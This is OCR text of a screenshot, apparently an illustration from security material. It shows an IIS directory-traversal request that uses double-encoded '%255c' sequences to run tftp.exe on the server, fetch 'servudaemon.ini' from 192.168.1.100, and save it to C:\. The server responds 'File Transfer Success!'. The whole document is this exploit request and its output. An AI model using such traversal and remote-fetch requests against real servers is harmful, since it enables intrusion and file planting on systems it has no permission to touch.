 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address :ts/..%255c..%255cwinnt/system32/tftp.exe?-i+192.168.1.100+GET+servudaemon.ini+c:\servudaemon.ini Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Transfer successful: 1965 bytes in 1 second, 1965 bytes/s
File Transfer Success!
Done Internet